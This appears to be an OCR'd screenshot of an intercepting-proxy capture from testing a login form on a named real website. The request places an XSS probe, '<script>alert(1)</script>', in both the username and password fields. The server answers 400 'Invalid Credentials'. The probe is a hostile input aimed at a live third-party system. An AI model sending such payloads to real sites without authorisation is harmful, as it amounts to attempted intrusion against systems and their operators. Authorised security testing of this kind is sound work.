 Request
Pretty Raw Hex
\n
8wFwoqq11KIu4OeGC6QZFtNYO2xpUjgDUI7eonM_C7qAjlaL.msVeHnC0mB
4 Content-Length: 79
5 Sec-Ch-Ua-Full-Version-List: "Google
Chrome";v="131.0.6778.69", "Chromium";v="131.0.6778.69",
"Not_A Brand";v="24.0.0.0"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131",
"Not_A Brand";v="24"
8 Sec-Ch-Ua-Bitness: "64"
9 Sec-Ch-Ua-Model: ""
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Ch-Ua-Arch: "x86"
12 Sec-Ch-Ua-Full-Version: "131.0.6778.69"
13 Accept: application/json, text/plain, */*
14 Content-Type: application/json
15 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
16 Sec-Ch-Ua-Platform-Version: "6.8.11"
17 Origin: https://bodview.fiuseychelles.sc
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-Mode: cors
20 Sec-Fetch-Dest: empty
21 Referer: https://bodview.fiuseychelles.sc/
22 Accept-Encoding: gzip, deflate, br
23 Accept-Language: en-US,en;q=0.9
24 Priority: u=1, i
25
26 {
"username":"<script>alert(1)</script>",
"password":"<script>alert(1)</script>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Date: Thu, 14 Nov 2024 17:41:02 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 33
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Origin:
https://bodview.fiuseychelles.sc
7 Etag: W/"21-10Yc7UhEvgvMDtpQHJBDqUZFnuA"
8 Vary: Origin
9 X-Powered-By: Express
10 Cf-Cache-Status: DYNAMIC
11 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/repor
t\/v4?s=LeSOqXV6GkttwojLrtXsGO1yg2eMolFVeT41rh0Oh9O3DSZ%2BI
kgGw1avBG6kNjRMP5PMu0UVL6y389lts9QFmm58q0hO5rGVVwMCwQi4vJ%2
BOnNywEijSi8P1z8fJs6PQ%2BQQItL4m90mXyT4%3D"}],"group":"cf-n
el","max_age":604800}
12 Nel:
{"success_fraction":0,"report_to":"cf-nel","max_age":604800
}
13 Server: cloudflare
14 Cf-Ray: 8e28ca3e8d6b8a3e-NBO
15 Alt-Svc: h3=":443"; ma=86400
16 Server-Timing:
cfL4;desc="?proto=TCP&rtt=352091&sent=19&recv=16&lost=0&ret
rans=3&sent_bytes=3261&recv_bytes=2795&delivery_rate=20684&
cwnd=256&unsent_bytes=0&cid=1e6617ab16915bbd&ts=53315&x=0"
17
18 {
"message":"Invalid Credentials"
}